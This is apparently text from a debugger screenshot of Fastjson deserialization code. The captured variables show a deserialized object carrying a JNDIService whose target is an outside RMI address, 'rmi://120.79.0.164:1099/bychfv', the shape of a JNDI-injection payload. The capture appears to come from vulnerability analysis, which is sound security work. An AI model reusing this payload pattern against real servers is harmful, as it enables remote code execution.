 if (processor != null) {
if (processor instanceof ExtraTypeProvider) {
parser.getExtraTypeProviders().add((ExtraTypeProvider)processor);
}
if (processor instanceof ExtraProcessor) {
parser.getExtraProcessors().add((ExtraProcessor)processor);
}
if (processor instanceof FieldTypeResolver) {
parser.setFieldTypeResolver((FieldTypeResolver)processor); processor: null
}
}
T value = parser.parseObject(clazz, (Object)null); clazz: Class@670 value: Message@766
parser.handleResovleTask(value); parser: DefaultJSONParser@770 value: Message@766
parser.close();
return value;
} else {
return null;
}
}
value = {Message@766} ... toString()
f msg = "Test Ok"
f content = {JNDIService@925}
f target = "rmi://120.79.0.164:1099/bychfv"
f context = null
设置值 F2 创建呈现器 添加为内联监视
public static <T> T parseObject(byte[] bytes, Type clazz, Feature... features) {